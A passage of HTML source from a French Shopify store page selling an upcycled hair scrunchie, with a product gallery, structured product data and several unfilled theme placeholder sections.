                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositive précédente"
          aria-controls="Slider-template--27331711762772__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositive suivante"
          aria-controls="Slider-template--27331711762772__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--27331711762772__main-1"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--27331711762772__main-2"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--27331711762772__main-3"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/chouchou-cheveux-tartan" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27331711762772__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27331711762772__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&width=550 550w,//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&width=1445"
    alt="Chouchou Cheveux Madeleine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43166451401044"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&width=550 550w,//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&width=1445"
    alt="Chouchou Cheveux Madeleine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20163148447816"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&width=550 550w,//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&width=1445"
    alt="Chouchou Cheveux Madeleine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20163148480584"
  ></div>
  </div>
</product-modal>


  

<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/media-gallery.js?v=149794636457678587381768503158" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27331711762772__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27331711762772__main"]') ||
        document.querySelector('variant-selects[data-section="template--27331711762772__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27331711762772__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27331711762772__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Chouchou Cheveux Madeleine",
      "url": "https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-tartan",
      "image": [
          "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Madeleine.png?v=1683352561\u0026width=1920"
        ],
      "description": "Certainement le chouchou upcyclé le plus original de notre collection ! Madeleine est faite pour celles qui osent tout et qui veulent ajouter un peu de couleurs dans leur style.  \nComposition :\nTous nos chouchous sont faits à partir de linge de maison (draps, housses de couette, taies d'oreiller, rideaux ou nappes) et à partir des chutes de tissus de la production de nos combishorts. C'est grâce à tous ces tissus destinés à être jeté que nous avons pu créer des chouchous upcyclés.   \nBon à savoir : \nCe modèle sera produit tant que le tissu nécessaire à sa production sera disponible. Il ne sera pas renouvelé, sauf exception.  ",
      
      "brand": {
        "@type": "Brand",
        "name": "LUDIS"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 7.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-tartan?variant=39245929644104"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-tartan?variant=39245929676872"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-rich-text.css?v=42784185066459260621768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-rich-text.css?v=42784185066459260621768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Talk about your brand</span>
              </h2>
            <div class="rich-text__text rte" >
                <p>Share information about your brand with your customers. Describe a product, make announcements, or welcome customers to your store.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      role="link" aria-disabled="true"
                    
                    class="button button--primary"
                  >Button label</a></div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item, .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202;
    }
  }
  
  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--27331711762772__comparison_table_UCFFhC" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-table.css?v=156949794586428840101768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--27331711762772__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--27331711762772__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--27331711762772__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--27331711762772__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--27331711762772__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >LUDIS
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-slider.css?v=43802655449262334461768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef color-background-1 gradient always-display">
  <div class="page-width section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2 class="title h1">
              Before &amp; After slider
            </h2><p>Talk about how and why is your brand better than the others.</p>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Before</h3>
          </div>
        
        <div class="comparison-slider__overlay"></div>
        <div class="comparison-slider__overlay-under"></div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>After</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" media="print" onload="this.media='all'">
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="multicolumn icon-bar color-scheme-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none always-display">
  <div class="page-width section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Icon bar
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
